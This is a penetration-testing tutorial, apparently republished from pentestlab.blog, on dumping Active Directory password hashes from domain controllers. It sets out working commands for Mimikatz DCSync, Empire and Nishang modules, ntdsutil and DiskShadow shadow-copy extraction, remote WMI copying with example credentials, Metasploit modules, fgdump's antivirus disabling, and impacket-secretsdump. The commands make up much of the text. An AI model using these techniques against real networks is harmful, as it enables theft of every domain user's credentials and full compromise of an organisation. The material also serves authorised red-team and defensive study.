
2019-03-16 01:30:20 Author: pentestlab.blog(查看原文) 阅读量:308 收藏
It is very common during penetration tests where domain administrator access has been achieved to extract the password hashes of all the domain users for offline cracking and analysis. These hashes are stored in a database file in the domain controller (NTDS.DIT) with some additional information like group memberships and users.
The NTDS.DIT file is constantly in use by the operating system and therefore cannot be copied directly to another location for extraction of information. This file can be found in the following Windows location:
C:\Windows\NTDS\NTDS.dit
There are various techniques that can be used to extract this file or the information that is stored inside it however the majority of them are using one of these methods:
- Domain Controller Replication Services
- Native Windows Binaries
- WMI
Mimikatz
Mimikatz has a feature (dcsync) which utilises the Directory Replication Service (DRS) to retrieve the password hashes from the NTDS.DIT file. This technique eliminates the need to authenticate directly with the domain controller as it can be executed from any system that is part of the domain from the context of domain administrator. Therefore it is the standard technique for red teams as it is less noisy.
lsadump::dcsync /domain:pentestlab.local /all /csv

Mimikatz – Dump Domain Hashes via DCSync
By specifying the domain username with the /user parameter Mimikatz can dump all the account information of this particular user including his password hash.
lsadump::dcsync /domain:pentestlab.local /user:test

Mimikatz – Dump User Hash via DCSync
Alternatively executing Mimikatz directly in the domain controller password hashes can be dumped via the lsass.exe process.
privilege::debug lsadump::lsa /inject

Mimikatz – Dump Domain Hashes via lsass
The password hashes of the domain users will retrieved.

Mimikatz – Dump domain hashes via lsadump
Empire
PowerShell Empire has two modules which can retrieve domain hashes via the DCSync attack. Both modules needs to be executed from the perspective of domain administrator and they are using Microsoft replication services. These modules rely on the Invoke-Mimikatz PowerShell script in order to execute Mimikatz commands related to DCSync. The following module will extract the domain hashes to a format similar to the output of Metasploit hashdump command.
usemodule credentials/mimikatz/dcsync_hashdump

Empire – DCSync Hashdump Module
The DCSync module requires a user to be specified in order to extract all the account information.

Empire – DCSync Module
The following information will obtained:

Empire – DCSync Account Information
Nishang
Nishang is a PowerShell framework which enables red teamers and penetration testers to perform offensive operations against systems. The Copy-VSS script can be used to automatically extract the required files: NTDS.DIT, SAM and SYSTEM. The files will be extracted into the current working directory or into any other folder that will specified.
Import-Module .\Copy-VSS.ps1 Copy-VSS Copy-VSS -DestinationDir C:\ShadowCopy\

Nishang – Extract NTDS PowerShell
Alternatively the script can be executed from an existing Meterpreter session by loading the PowerShell extension.
load powershell powershell_import /root/Copy-VSS.ps1 powershell_execute Copy-VSS

It is also possible to establish a direct PowerShell session with the command powershell_shell in order to extract the files once the script has been imported to the existing Meterpreter session.
Copy-VSS Copy-VSS -DestinationDir C:\Ninja

Nishang – Extract NTDS Meterpreter PowerShell
PowerSploit
PowerSploit contains a PowerShell script which utilizes the volume shadow copy service to create a new volume that could be used for extraction of files.
Import-Module .\VolumeShadowCopyTools.ps1 New-VolumeShadowCopy -Volume C:\ Get-VolumeShadowCopy

PowerSploit – VolumeShadowCopyTools
Alternatively it can be executed from an existing Meterpreter session by loading the PowerShell extension.
powershell_shell New-VolumeShadowCopy -Volume C:\ Get-VOlumeShadowCopy

PowerSploit – Volume Shadow Copy
Files can then copied from the new volume to a destination path with the command copy.
Invoke-DCSync
The Invoke–DCSync is a PowerShell script that was developed by Nick Landers and leverages PowerView, Invoke-ReflectivePEInjection and a DLL wrapper of PowerKatz to retrieve hashes with the Mimikatz method of DCSync. Executing directly the function will generate the following output:
Invoke-DCSync

Invoke-DCSync – PowerShell
The results will be formatted into four tables: Domain, User, RID and Hash. However executing the Invoke-DCSync with the parameter -PWDumpFormat will retrieve the hashes in the format: user:id:lm:ntlm:::
Invoke-DCSync -PWDumpFormat

Invoke-DCSync – PowerShell PWDump Format
The same output can be achieved by running the script from an existing Meterpreter session.

Invoke-DCSync Metasploit
With the PWDumpFormat:

Invoke-DCSync – Metasploit PWDump Format
ntdsutil
The ntdsutil is a command line tool that is part of the domain controller ecosystem and its purpose is to enable administrators to access and manage the windows Active Directory database. However it can be abused by penetration testers and red teams to take a snapshot of the existing ntds.dit file which can be copied into a new location for offline analysis and extraction of password hashes.
ntdsutil activate instance ntds ifm create full C:\ntdsutil quit quit

ntdsutil
Two new folders will be generated: Active Directory and Registry. The NTDS.DIT file will be saved in the Active Directory and the SAM and SYSTEM files will be saved into the Registry folder.

ntdsutil – ntds
DiskShadow
DiskShadow is a Microsoft signed binary which is used to assist administrators with operations related to the Volume Shadow Copy Service (VSS). Originally bohops wrote about this binary in his blog. This binary has two modes interactive and script and therefore a script file can be used that will contain all the necessary commands to automate the process of NTDS.DIT extraction. The script file can contain the following lines in order to create a new volume shadow copy, mount a new drive, execute the copy command and delete the volume shadow copy.
set context persistent nowriters add volume c: alias someAlias create expose %someAlias% z: exec "cmd.exe" /c copy z:\windows\ntds\ntds.dit c:\exfil\ntds.dit delete shadows volume %someAlias% reset
It should be noted that the DiskShadow binary needs to executed from the C:\Windows\System32 path. If it is called from another path the script will not executed correctly.
diskshadow.exe /s c:\diskshadow.txt

DiskShadow
Running the following command directly from the interpreter will list all the available volume shadow copies of the system.
diskshadow LIST SHADOWS ALL

diskshadow – Retrieve Shadow Copies
The SYSTEM registry hive should be copied as well since it contains the key to decrypt the contents of the NTDS file.
reg.exe save hklm\system c:\exfil\system.bak

diskshadow – Copy system from Registry
WMI
Sean Metcalf demonstrated in his blog that it is possible to remotely extract the NTDS.DIT and SYSTEM files via WMI. This technique is using the vssadmin binary to create the volume shadow copy.
wmic /node:dc /user:PENTESTLAB\David /password:pentestlab123!! process call create "cmd /c vssadmin create shadow /for=C: 2>&1"

WMI – Create Volume Shadow Copy
Then it executes the copy command remotely in order to extract the NTDS.DIT file from the volume shadow copy into another directory on the target system.
wmic /node:dc /user:PENTESTLAB\David /password:pentestlab123!! process call create "cmd /c copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\NTDS\NTDS.dit C:\temp\ntds.dit 2>&1"

WMI – Copy NTDS File
The same applies and for the SYSTEM file.
wmic /node:dc /user:PENTESTLAB\David /password:pentestlab123!! process call create "cmd /c copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM\ C:\temp\SYSTEM.hive 2>&1"

WMI – Copy System File
The extracted files can then transferred from the domain controller into another Windows system for dumping the domain password hashes.
PS C:\Users\test.PENTESTLAB> copy \\10.0.0.1\c$\temp\ntds.dit C:\temp PS C:\Users\test.PENTESTLAB> copy \\10.0.0.1\c$\temp\SYSTEM.hive C:\temp

Transfer Files via Copy
Instead of credentials if a Golden ticket has been generated it can be used for authentication with the domain controller via Kerberos.
vssadmin
The volume shadow copy is a Windows command line utility which enables administrators to take backups of computers, volumes and files even if they are in use by the operating system. Volume Shadow Copy is running as a service and requires the filesystem to be formatted as NTFS which all the modern operating systems are by default. From a Windows command prompt executing the following will create a snapshot of the C: drive in order files that are not normally accessible by the user to be copied into another location (local folder, network folder or removable media).
vssadmin create shadow /for=C:

vssadmin – Create Volume Shadow Copy
Since all the files in the C: drive have been copied into another location (HarddiskVolumeShadowCopy1) they are not directly used by the operating system and therefore can be accessed and copied into another location. The command copy and will copy the NTDS.DIT and SYSTEM files to a new created folder on the local drive named ShadowCopy.
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\NTDS\NTDS.dit C:\ShadowCopy copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM C:\ShadowCopy

Copy Files from Volume Shadow Copy
These files needs to be copied from the domain controller into another host for further processing.

ShadowCopy – Files
vssown
Similar to the vssadmin utility Tim Tomes developed vssown which is a visual basic script that can create and delete volume shadow copies, run arbitrary executables from an unmounted shadow copy and initiate and stop the volume shadow copy service.
cscript vssown.vbs /start cscript vssown.vbs /create c cscript vssown.vbs /list cscript vssown.vbs /delete

vssown – Volume Shadow Copy
The required files can be copied with the command copy.
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy11\windows\ntds\ntds.dit C:\vssown copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy11\windows\system32\config\SYSTEM C:\vssown copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy11\windows\system32\config\SAM C:\vssown

vssown – Copy NTDS, SYSTEM and SAM Files
Metasploit
Metasploit framework has a module which authenticates directly with the domain controller via the server message block (SMB) service, creates a volume shadow copy of the system drive and download copies of the NTDS.DIT and SYSTEM hive into the Metasploit directories. These files can be used with other tools like impacket that can perform extraction of active directory password hashes.
auxiliary/admin/smb/psexec_ntdsgrab

Metasploit – NTDS Module
There is also a post exploitation module which can be linked into an existing Meterpreter session in order to retrieve domain hashes via the ntdsutil method.
windows/gather/credentials/domain_hashdump

Alternatively if there is an existing Meterpreter session to the domain controller the command hashdump can be used. However this method is not considered safe as it might crash the domain controller.
hashdump

Metasploit – Hashdump on DC
fgdump
The fgdump is an old executable file which can extract LanMan and NTLM password hashes. It can be executed locally or remotely if local administrator credentials have been acquired. During execution fgdump will attempt to disable the antivirus that might run on the system and if it is successful will write all the data in two files. If there is an antivirus or an endpoint solution fgdump should not be used as a method of dumping password hashes to avoid detection since it is being flagged by most antivirus companies including Microsoft’s Windows Defender.
fgdump.exe

fgdump – Domain Controller
The password hashes can be retrieved by examining the contents of the .pwdump file.
type 127.0.0.1.pwdump

fgdump – pwdump File
NTDS Extraction
Impacket is a collection of python scripts that can be used to perform various tasks including extraction of contents of the NTDS file. The impacket-secretsdump module requires the SYSTEM and the NTDS database file.
impacket-secretsdump -system /root/SYSTEM -ntds /root/ntds.dit LOCAL

impacket – Extract NTDS Contents
Furthermore impacket can dump the domain password hashes remotely from the NTDS.DIT file by using the computer account and its hash for authentication.
impacket-secretsdump -hashes aad3b435b51404eeaad3b435b51404ee:0f49aab58dd8fb314e268c4c6a65dfc9 -just-dc PENTESTLAB/dc\[email protected]

impacket – Extract NTDS Contents Remotely
As an alternative solution to impacket, NTDSDumpEx binary can extract the domain password hashes from a Windows host.
NTDSDumpEx.exe -d ntds.dit -s SYSTEM.hive

NTDSDumpEx
There is also a shell script adXtract that can export the username and password hashes into a format that can be used by common password crackers such as John the Ripper and Hashcat.
./adXtract.sh /root/ntds.dit /root/SYSTEM pentestlab

adXtract
The script will write all the information into various files under the project name and when the decryption of the database file NTDS is finished will export the list of users and password hashes into the console. The script will provide extensive information regarding the domain users as it can be demonstrated below.

adXtract – List of Users
The password hashes will be presented into the following format.

如有侵权请联系:admin#unsafe.sh